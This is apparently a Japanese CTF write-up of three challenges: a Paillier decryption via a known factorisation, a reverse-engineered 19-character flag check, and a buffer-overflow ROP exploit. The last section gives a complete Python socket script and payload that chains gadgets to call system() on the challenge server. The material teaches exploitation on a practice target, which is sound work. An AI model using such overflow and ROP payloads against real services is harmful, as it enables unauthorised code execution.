Pailliar暗号は,1999年に開発され,RSA暗号と同じく二つの巨大な素数の積の素因数分解の困難さを安全性の根拠としている暗号(らしい)です.(n, g)が公開鍵です.n=p*q(p,q∈素数)として,(p, q)が秘密鍵です.Pailliar暗号の復号は,平文をg: 99157116611790833573985267443453374677300242114595736901854871276546481648884
c: 2433283484328067719826123652791700922735828879195114568755579061061723786565164234075183183699826399799223318790711772573290060335232568738641793425546869
あとはこの定義に従ってやるだけですが,平文を求める式の分数の分母というのは実数の世界の割り算ではなく,
いま,
www.mathlion.jp
また,
さて,以上のことから,ざっくりと以下のようなことを行います.
1.nを素因数分解する
2.を求める
3.と
を求める
4.と{
}
を求める
5.平文を求める
ここで,当然のことながら1が問題になります.しかしながら,factordb.comというサービスに今回のnの素因数分解のデータが載っていました.
↓は今回のnの値をクエリにして因数分解のデータがあるか確かめた結果です.
factordb.com
この結果を利用すれば,平文を求められます.
きったないコードを掘り出して少し改造したものですが,確認にお使いください
#--------PLEASE SET SOME VALUES---------

def set_values():
    p = 310013024566643256138761337388255591613
    q = 319848228152346890121384041219876391791
    g = 99157116611790833573985267443453374677300242114595736901854871276546481648884
    c = 2433283484328067719826123652791700922735828879195114568755579061061723786565164234075183183699826399799223318790711772573290060335232568738641793425546869
    return p, q, g, c

#---------------------------------------

#return GCD(a, b)
def gcd(a, b):
    while not a % b == 0:
        tmp=b
        b = a%b
        a = tmp

    return b

#Extended_Euclidean_algorithm
def extend_gcd(a, b, c):
    if a<0 and b<0:
        a=-a
        b=-b
        c=-c

    x1=y2=1
    x2=y1=0

    num_a=a
    num_b=b

    if a<0:
        x1=-1
        num_a=-num_a
    elif b<0:
        y2=-1
        num_b=-num_b

    g=gcd(num_a, num_b)
    mul=c//g

    while not num_a % num_b == 0:
        tmp_x=x2
        tmp_y=y2

        q=num_a//num_b

        x2=x1-x2*q
        y2=y1-y2*q
        x1=tmp_x
        y1=tmp_y

        tmp=num_b
        num_b=num_a%num_b
        num_a=tmp

    return x2*mul, y2*mul

#calculate (base^exp) mod n
def solve_exp_mod(base,exp,n):

    expbin=format(exp,'b')
    expbintext=str(expbin)

    plaintext=1

    for c in expbintext:
        if c=='1':
            plaintext=plaintext*plaintext*base%n
        else:
            plaintext=plaintext*plaintext%n

    return plaintext

def L(u, n):
    return (u - 1) // n

def main():

    p, q, g, c = set_values()

    n=p*q
    en=(p-1)*(q-1)

    l = en // gcd(p-1, q-1)
    g_rev ,dummy = extend_gcd(L(solve_exp_mod(g, l, n*n), n), -n, 1)

    plaintext = L(solve_exp_mod(c, l, n*n), n) * g_rev % n

    print("Plain text is ...")
    print("-- dec version --")
    print(plaintext)
    print("-- hex version --")
    print(format(plaintext,'x'))

if __name__=="__main__":
    main()
出力:
Plain text is ...
dec version
8483734412270322850839331621532480687141757
hex version
616374667b63727970746f5f6c697665737d
16進数を2桁ごとに区切ってasciiコードで変換すると,dec version
8483734412270322850839331621532480687141757
hex version
616374667b63727970746f5f6c697665737d
actf{crypto_lives}
が得られます.
High_Quality_Checks(Rev,110pts)
After two break-ins to his shell server, kmh got super paranoid about a third! He's so paranoid that he abandoned the traditional password storage method and came up with this monstrosity! I reckon he used the flag as the password, can you find it?
与えられたプログラムを走らせると"input: "と表示され,入力した文字列を検証し,正誤判定を行います.mainの中身は以下の通りです.

checkという関数の返り値により,"That's not the flag"か,"You found the flag"が表示されます.また,文字列入力のscanfでは%19sを指定しており,strlenでの分岐の情報もあわせて,フラグ文字列が19文字であることが予想されます.またcheckの引数は入力文字列になっていることがわかります.
それではこの問題の核心であるcheck関数に入ります.
check関数は,下の図からわかるように,何度も何度も比較命令と分岐を行い,すべてが"うまくいけば"返り値1を返す関数です.

また,各分岐の前には様々な独自の関数があり,その返り値(eax)が分岐に影響を与えます.そして,それらの関数には多くの場合文字列と何らかの数値を引数として与えています.したがって,各関数ごとに,文字列についての検証が行われると考えられます.
では…1つずつ見ていきましょうか…
[1]

答えが見えていますがお気になさらず!関数dには,(入力文字列のアドレス+12d)という値をrdiを通じて渡しています.関数dの中身を見てみましょう.

まずここでいうrbp+strというスタック変数にrdiすなわち(入力文字列のアドレス+12d)という値を突っ込んでおり,eaxにそのアドレスから4バイト分を代入しています.その値が0x30313763であれば,dは1を返します.したがって,dは「入力文字列の12d+1文字目から4バイトを読み,0x30313763であれば1を返す」関数です.
つまり,入力すべき文字列の12d+1文字目以降の4文字は,エンディアンに気を付けて,"c710"になります.
[2]

vという関数に,入力文字列の先頭アドレスの内容,すなわち1文字目のasciiコードをrdiを通じて渡しています.まあ,"actf{…}"の'a'であることは予想できるんですが…vの中身を見てみましょう.

もとの名前を忘れちゃいましたが,ここでの"sar_edi_1"関数は,引数のediの値を右に1bit算術シフトした値をeaxに返す関数です.関数vは,「XOR(入力文字列の1文字目のasciiコード,0x37)が0xac >> 1すなわち0x56に等しければ1を返す」関数になります.XOR(0x56, 0x37)=0x61ですので,予想通り,入力すべき文字列の1文字目は'a'となります.
[3]

uという関数に入る前に,入力文字列の17d+1文字目をesiに,16d+1文字目をediに入れています.vの中身を見てみましょう.


まず,ebx,すなわち16d+1文字目の文字と,0xdc >> 1 = 0x6eが等しいかを比べています.すなわち,入力すべき文字列の16d+1文字目は'n'であるということになります.次に移る前に,今後も出てくる'o'という関数について説明しておきます.

ちょっとめんどうくさいですが,要はediを引数として,ediが0x60より小さければ上位バイトから(edi)(edi-0x30)(edi)(edi-0x30)である4バイトの値を,ediがediが0x60より大きければ上位バイトから(edi)(edi-0x57)(edi)(edi-0x57)である4バイトの値をeaxを通じて返す関数です.つまり,この関数の返り値について比較している部分があれば,値の上から1バイト目,3バイト目をみればいいことになります.
ここで,u関数に戻ってみると,入力文字列の17d+1文字目を関数'o'に渡し,返ってきた値が0x35053505という値であればu関数は1を返しますが,これは,入力文字列の17d+1文字目asciiコードが0x35すなわち'5'であればいいことになります.
[4]

図の2つのブロックの手続きはほぼ同じなのでまとめてやります.kという関数に,1つめのブロックでは5d+1文字目の文字と,2つめのブロックでは9d+1文字目の文字をediに入れてkに渡しています.kの中身を見てみましょう.

これは単純で,ediの最下位1バイトをoに突っ込み,返り値が0x660f660fであればいいことになります.[3]で述べたことから,ediの値は0x66であればいいことになります.すなわち,5d+1文字目の文字も,9d+1文字目の文字も'f'であればよいことになります.
[5]

wという関数に,入力文字列の2文字目のアドレスをrdiを通じて渡しています.wの中身を見てみましょう.

ちょっとごちゃごちゃしていますが,rdiの内容が入力文字列の2文字目のアドレスであることに注意すると,黄色の部分ではvar_7に2+2文字目のasciiコードを,var_6に2+1文字目のasciiコードを,var_5に2文字目のasciiコードを代入しています.空色の部分では,それらを0x00(var_7)(var_6)(var_5)という4バイトの形にしています.そしてそれが0x00667463であればwは1を返します.つまり,入力文字列の2+2文字目=var_7=0x66='f',2+1文字目=var_6=0x74='t',2文字目=var_5=0x66='c'であればよく,まとめれば,「入力文字列の2文字目以降の3文字が"ctf"であればよい」ことになります.
まあ,わざわざこんなことせずとも,2文字目以降が"ctf{…"であることは予想できますし,0x00667463という数値から,wが"ctf"の文字列を確かめていることが想像できると思います.
ここから,エスパー要素が強くなります…
[6]

[4]と同じように,図の2つのブロックの手続きはほぼ同じなのでまとめてやります.関数bには,入力文字列の先頭アドレスをrdiに,数値をesiに格納して渡します.bの内容を見てみましょう.

途中でebxに入力文字列の(esi+1)番目の文字が入ります.そして,これと0x7b+(関数eの返り値)が等しければbは1を返します.
eという関数も覗いてみます.
…読むのがめんどくさくなりました…
ということで,[6]の一枚目の図を見ていただくと,esiには0x04または0x12を入れてbに渡しています.これらって,実はフラグが"actf{…}"であること,19文字と推測されることを考えると,'{'と'}'のインデックスにあたります.そして,bの中のcmpの評価基準である0x7bは'{'のasciiコードです.つまり,これらは文字列の5番目が'{'であり,かつ19番目が'}'であるかという評価をしていると考えました.
[7]

関数zの中身は結構複雑になっています.ここでは載せませんが,僕がわかっていることとしては,「カウンタを0~7まで回してvar_Eとvar_Fの内容を設定する.その後,文字列の開始アドレスとvar_Eやvar_Fを用いて文字を指定し,その文字を検証するということを4回行う」程度です.僕にはvar_Eとvar_Fがどう設定されるかについて,「正解文字列がわからないため,値は特定できないのではないか」と考えて諦め,4回の検証から推理というか,エスパーしました.4回の検証のうち,2回は指定インデックスの文字が'u'であるか,もう2回は指定インデックスの文字が'n'であるかについて検証しています.また,これらの検証過程におけるコードはなんとなく似ています.したがって,4つの検証対象である文字のインデックスには,何らかの規則というか特徴があるのではないかと考えました.
今までに分かっている,正解と思われる入力は,未定のところを'?'として,以下の通りです.
actf{f???f??c710n5}
これ,実はもうわかりそうなもの(右の??にunを入れればfunctionと読める)なんですが,問題を解いていた当時では"710n"の配置を間違えて"n017"としてしまっていたので,わかりませんでした.とりあえず次の[8]を解きました.
[8]

文字列の開始アドレスだけ渡します.sの中身を見てみましょう.

ざっくり解説すると,まず,カウンタ変数を用意し,文字列を1文字ずつ19文字目まで走査します.その過程で,もしも文字がアンダーバー'_'であれば,別に用意したスタック変数(図ではappropriate_indexes_sum)にそのインデックスの値を足しこみます.文字列の走査が終了したときに,そのスタック変数(図ではappropriate_indexes_sum)の値が9であれば,sは返り値1を返します.
さて,先ほど入力文字列は,actf{f???f??c710n5}であることを説明しました.appropriate_indexes_sumは入力文字列が'_'であるすべてのインデックスの値を足しこんだものです(インデックスの値を足しこむ前にそのインデックス値がインクリメントされていることに注意してください).そして,入力文字列はすでに6文字目まで決まっています.したがって,この時点で,sが返り値1を返す条件は,「9文字目が'_'である」ことのただ一つであることがわかります.
つまり,入力文字列は,さらに次のように絞り込めます.
actf{f??_f??c710n5}
[7]に戻ります.これに'u'と'n'を2つずつ入れるならば……fun_functionsと読めるactf{fun_func710n5}がふさわしいでしょう.これにて,長い戦いは終わりを告げました.

actf{fun_func710n5}
Chain_of_Rope(Binary,80pts)
defund found out about this cool new dark web browser! While he was browsing the dark web he came across this service that sells rope chains on the black market, but they're super overpriced! He managed to get the source code. Can you get him a rope chain without paying?
渡されるソースコードは以下のようになっています.
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

int userToken = 0;
int balance = 0;

int authorize () {
	userToken = 0x1337;
	return 0;
}

int addBalance (int pin) {
	if (userToken == 0x1337 && pin == 0xdeadbeef) {
		balance = 0x4242;
	} else {
		printf("ACCESS DENIED\n");
	}
	return 0;
}

int flag (int pin, int secret) {
	if (userToken == 0x1337 && balance == 0x4242 && pin == 0xba5eba11 && secret == 0xbedabb1e) {
		printf("Authenticated to purchase rope chain, sending free flag along with purchase...\n");
		system("/bin/cat flag.txt");
	} else {
		printf("ACCESS DENIED\n");
	}
	return 0;
}

void getInfo () {
	printf("Token: 0x%x\nBalance: 0x%x\n", userToken, balance);
}

int main() {
	gid_t gid = getegid();
	setresgid(gid, gid, gid);
	setvbuf(stdin, NULL, _IONBF, 0);
	setvbuf(stdout, NULL, _IONBF, 0);
	char name [32];
	printf("--== ROPE CHAIN BLACK MARKET ==--\n");
	printf("LIMITED TIME OFFER: Sending free flag along with any purchase.\n");
	printf("What would you like to do?\n");
	printf("1 - Set name\n");
	printf("2 - Get user info\n");
	printf("3 - Grant access\n");
	int choice;
	scanf("%d\n", &choice);
	if (choice == 1) {
		gets(name);
	} else if (choice == 2) {
		getInfo();
	} else if (choice == 3) {
		printf("lmao no\n");
	} else {
		printf("I don't know what you're saying so get out of my black market\n");
	}
	return 0;
}
まずは正攻法で.このソースコードを参考にすると,フラグを得るためにやることは次の4つです.
*.main()のgetsでリターンアドレスを書き換える.
1.authorize関数に制御を移し,グローバル変数userTokenを設定させる.
2.第一引数に0xdeadbeefを設定してaddBalance関数に制御を移し,グローバル変数userTokenを設定させる.
3.第一引数に0xba5eba11を,第二引数に0xbedabb1eを設定してflag関数に制御を移す.
結論からいうと,次のPythonコードを使いました.
import socket
import time

host = "shell.actf.co"
port = 19400

client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect((host, port))

response = client.recv(1024)
print(response.decode("utf-8"))

client.send(b"1\n")

addr_authorize = b"\x96\x11\x40\x00\x00\x00\x00\x00"
addr_addBalance = b"\xab\x11\x40\x00\x00\x00\x00\x00"
addr_flag = b"\xeb\x11\x40\x00\x00\x00\x00\x00"

rop_pop_rdi = b"\x03\x14\x40\x00\x00\x00\x00\x00"
rop_pop_rsi_r15 = b"\x01\x14\x40\x00\x00\x00\x00\x00"

buf = b'A' * 0x38                           # padding
buf += addr_authorize                       # jump to authorize

buf += rop_pop_rdi                          # pop rdi; ret
buf += b"\xef\xbe\xad\xde\x00\x00\x00\x00"  # arg1 for addBalance
buf += addr_addBalance                      # jump to addBalance

buf += rop_pop_rdi                          # pop rdi; ret
buf += b"\x11\xba\x5e\xba\x00\x00\x00\x00"  # arg1 for flag
buf += rop_pop_rsi_r15                      # pop rsi; pop r15; ret
buf += b"\x1e\xbb\xda\xbe\x00\x00\x00\x00"  # arg2 for flag
buf += b"\x1e\xbb\xda\xbe\x00\x00\x00\x00"  # dummy for r15
buf += addr_flag                            # jump to flag

buf += b'\n'

client.send(buf)

time.sleep(1)

response = client.recv(1024)    # authenticated to rope ......
print(response.decode("utf-8"))

response = client.recv(1024)    # actf{ .......
print(response.decode("utf-8"))

input("[program end]")
ここで注意するべきことは次の3つです.
1.x86-64ではrdi,rsi,....という順番に関数の引数を入れるため,適切な引数を与えてから関数に制御を移すには,まずpop rdi; retなどのROPガジェットを通す必要がある(ただスタックに引数を積むだけではだめ).
2.pwntools等を使わずに自分でbufを作って送るとき,"\x"を使った文字列を組み合わせてからencodeして送信するやり方ではいけなくて,はじめからb"......."を使ったバイトコードを用いてbufを組み立てる必要がある.
3.ropガジェットを探せるツールを使う.
というわけで,フラグゲットです.

また,ropガジェットを使わなくとも,最終目標である「0x00....00401231のsystem()用のコマンド準備と,0x00....00401238のsystem()を実行させる」ことだけをやればいいと考えれば,次のようなbufでもOKです.
addr_for_getflag_command = b"\x31\x12\x40\x00\x00\x00\x00\x00"

buf = b'A' * 0x38                           # padding
buf += addr_for_getflag_command             # jump to execute system("/bin/sh")
actf{dark_web_bargains}